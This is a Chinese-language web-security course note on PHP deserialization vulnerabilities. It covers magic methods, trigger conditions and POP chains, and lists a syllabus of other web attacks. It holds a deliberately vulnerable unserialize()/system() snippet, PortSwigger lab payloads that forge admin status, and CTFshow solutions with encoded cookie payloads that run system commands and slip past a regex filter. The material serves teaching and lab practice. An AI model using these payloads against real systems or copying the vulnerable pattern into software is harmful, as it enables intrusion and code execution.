Web攻防-PHP反序列化&魔术方法&触发条件&POP链构造&变量属性修改&黑白盒角度



#知识点：  
1、Web攻防-SQL注入-产生原理&应用因素  
2、Web攻防-SQL注入-各类数据库类型利用  
----------------------------------------------  
1、Web攻防-SQL注入-参数类型*参数格式  
2、Web攻防-SQL注入-XML&JSON&BASE64等  
3、Web攻防-SQL注入-数字字符搜索等符号绕过  
----------------------------------------------  
1、Web攻防-SQL注入-操作方法&增删改查  
2、Web攻防-SQL注入-HTTP头&UA&Cookie  
3、Web攻防-SQL注入-HTTP头&XFF&Referer  
----------------------------------------------  
1、Web攻防-SQL注入-操作方法&增删改查  
2、Web攻防-SQL注入-布尔&延时&报错&盲注  
----------------------------------------------  
1、Web攻防-SQL注入-高权限用户差异  
2、Web攻防-SQL注入-跨库&文件读写带外  
----------------------------------------------  
1、Web攻防-SQL注入-堆叠&二次注入  
2、Web攻防-SQL注入-SQLMAP进阶使用  
----------------------------------------------  
1、Web攻防-XSS跨站-原理&分类&利用点  
2、Web攻防-XSS跨站-反射&存储&DOM型  
----------------------------------------------  
1、Web攻防-XSS跨站-文件类型-html&pdf&swf&svg  
2、Web攻防-XSS跨站-功能逻辑-postMessage&localStorage  
----------------------------------------------  
1、Web攻防-XSS跨站-浏览器&转换-UXSS&MXSS  
2、Web攻防-XSS跨站-框架和库-VUE&React&Electron&JQuery  
----------------------------------------------  
1、Web攻防-XSS跨站-手工代码&框架工具&在线平台  
2、Web攻防-XSS跨站-Cookie盗取&数据提交&网络钓鱼  
----------------------------------------------  
1、Web攻防-XSS跨站-安全防护&CSP&Httponly&WAF等  
2、Web攻防-XSS跨站-工具项目&XSStrike&Chypass_pro  
----------------------------------------------  
1、Web攻防-CSRF-原理&检测&利用&防御  
2、Web攻防-CSRF-防御-Referer策略隐患  
3、Web攻防-CSRF-防御-Token校验策略隐患  
----------------------------------------------  
1、WEB攻防-SSRF利用绕过-伪协议&IP及域名  
2、WEB攻防-SSRF挖掘思路-功能逻辑&SRC复盘  
----------------------------------------------  
1、WEB攻防-SSRF插件结合-SRC复盘与实战  
----------------------------------------------  
1、WEB攻防-文件上传-前端&黑白名单&MIME&文件头等  
2、WEB攻防-文件上传-执行权限&解码还原&云存储&分站等  
----------------------------------------------  
1、WEB攻防-文件上传-思维导图形成  
2、WEB攻防-文件上传-JS提取&特定漏洞&第三方编辑器  
----------------------------------------------  
1、WEB攻防-文件包含-LFI&RFI利用思路  
2、WEB攻防-文件上传-伪协议玩法&无文件  
3、WEB攻防-文件上传-黑白盒案例&SRC复盘  
----------------------------------------------  
1、WEB攻防-文件下载&读取&删除-功能点&URL  
2、WEB攻防-目录遍历&泄露*穿越-功能点&URL  
----------------------------------------------  
1、WEB攻防-XML&XXE-注入原理&四大分类  
2、WEB攻防-XML&XXE-文件读取&SSRF&实体引用  
3、WEB攻防-XML&XXE-无回显&升级拓展&挖掘思路  
----------------------------------------------  
1、WEB攻防-XML&XXE-黑盒功能点挖掘  
2、WEB攻防-XML&XXE-白盒函数点挖掘  
----------------------------------------------  
1、WEB攻防-RCE-代码执行&命令执行  
2、WEB攻防-RCE-黑盒功能点&数据包  
3、WEB攻防-RCE-白盒函数方法&组件  
----------------------------------------------  
1、WEB攻防-SSTI-利用分类&功能点  
2、WEB攻防-SSTI-利用项目&挖掘思路  
----------------------------------------------  
1、WEB攻防-PHP反序列化-魔术方法&触发规则  
2、WEB攻防-PHP反序列化-POP链构造&黑白盒  
   
#章节点：(待补充)  
OWTOP10，SQL注入，文件安全（上传,下载,读取,删除,包含等），目录遍历，  
CSRF，SSRF，CRLF，SSTI注入，XML&XXE安全，RCE执行（代码或命令等）  
反序列化，业务逻辑（验证码，接口枚举，支付购买，机制验证，越权，并发等）  
未授权访问，失效访问控制，弱口令安全，第三方组件安全，CORS，JSONP等











演示案例：

* WEB攻防-PHP反序列化-魔术方法&触发规则
* WEB攻防-PHP反序列化-漏洞引发&POP链构造

1、什么是反序列化操作？ - 类型转换  
- PHP & JavaEE & .NET & Python（见图）  
序列化：对象转换为数组或字符串等格式  
反序列化：将数组或字符串等格式转换成对象  
serialize() //将对象转换成一个字符串  
unserialize() //将字符串还原成一个对象  
   
2、常见PHP魔术方法？- 对象逻辑（见图）  
__construct(): //当对象new的时候会自动调用  
__destruct()：//当对象被销毁时会被自动调用  
__sleep(): //serialize()执行时被自动调用  
__wakeup(): //unserialize()时会被自动调用  
__invoke(): //当尝试以调用函数的方法调用一个对象时会被自动调用  
__toString(): //把类当作字符串使用时触发  
__call(): //调用某个方法;若不存在,则会去调用__call函数。  
__callStatic(): //在静态上下文中调用不可访问的方法时触发  
__get(): //读取对象属性时,若不存在，则会调用__get函数  
__set(): //设置对象的属性时,若不存在,则调用__set函数。  
__isset(): //在不可访问的属性上调用isset()或empty()触发  
__unset(): //在不可访问的属性上使用unset()时触发  
__set_state()，调用var_export()导出类时，此静态方法会被调用  
__clone()，当对象复制完成时调用  
__autoload()，尝试加载未定义的类  
__debugInfo()，打印所需调试信息  
   
3、为什么会出现安全漏洞？  
原理：未对用户输入的序列化字符串进行检测，导致攻击者可以控制反序列化过程，从而导致代码执行，SQL注入，目录遍历等不可控后果。在反序列化的过程中自动触发了某些魔术方法。当进行反序列化的时候就有可能会触发对象中的一些魔术方法。  
<?php  
class B{  
 public $cmd='';  
 public function __destruct(){  
 system($this->cmd);  
 }  
}  
//函数引用，无对象创建触发魔术方法  
unserialize($_GET['x']);  
   
4、反序列化漏洞如何利用？- POP链构造  
POP：面向属性编程（Property-Oriented Programing）常用于上层语言构造特定调用链的方法，序列化攻击都在PHP魔术方法中出现可利用的漏洞，因自动调用触发漏洞，但如关键代码没在魔术方法中，而是在一个类的普通方法中。这时候就可以通过构造POP链寻找相同的函数名将类的属性和敏感函数的属性联系起来。  
-反序列化常见起点（见图）  
-反序列化常见跳板（见图）  
-反序列化常见终点（见图）  
   
#黑盒-portswigger-数据序列化  
https://portswigger.net/web-security/all-labs#insecure-deserialization  
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}  
O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";i:0;}  
O:4:"User":3:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"elrtoxj3rcx3n1ip4u723mk839qht90h";s:11:"avatar_link";s:19:"users/wiener/avatar";}  
   
#白盒-CTFSHOW-训练链构造  
254-对象引用执行逻辑  
username=xxxxxx&password=xxxxxx  
   
255-反序列化变量修改1  
CODE:  
<?php  
class ctfShowUser{  
 public $isVip=true;  
}  
   
$a=new ctfShowUser();  
echo urlencode(serialize($a));  
?>  
Get:username=xxxxxx&password=xxxxxx  
Cookie:user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D  
   
256-反序列化参数修改2  
CODE:  
<?php  
class ctfShowUser{  
 public $username='xiaodi';  
 public $password='xiaodisec';  
 public $isVip=true;  
}  
   
$a=new ctfShowUser();  
echo urlencode(serialize($a));  
   
?>  
GET:username=xiaodi&password=xiaodisec  
COOKIE:user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xiaodi%22%3Bs%3A8%3A%22password%22%3Bs%3A9%3A%22xiaodisec%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D  
   
   
257-反序列化参数修改&对象调用逻辑  
CODE:  
<?php  
class ctfShowUser{  
 public $class = 'backDoor';  
 public function __construct(){  
 $this->class=new backDoor();  
 }  
}  
class backDoor{  
 public $code='system("tac flag.php");';  
   
}  
echo urlencode(serialize(new ctfShowUser));  
?>  
GET:username=xxxxxx&password=xxxxxx  
COOKIE:user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system%28%22tac+flag.php%22%29%3B%22%3B%7D%7D  
   
258-反序列化参数修改&对象调用逻辑&正则  
CODE:  
<?php  
class ctfShowUser{  
 public $class = 'backDoor';  
 public function __construct(){  
 $this->class=new backDoor();  
 }  
}  
class backDoor{  
 public $code="system('tac flag.php');";  
}  
   
$a=serialize(new ctfShowUser());  
$b=str_replace(':11',':+11',$a);  
$c=str_replace(':8',':+8',$b);  
echo urlencode($c);  
?>  
GET:username=xxxxxx&password=xxxxxx  
COOKIE:user=O%3A%2B11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system%28%27tac+flag.php%27%29%3B%22%3B%7D%7D

涉及资源：[资源下载地址](https://docs.qq.com/doc/DQ3Z6RkNpaUtMcEFr)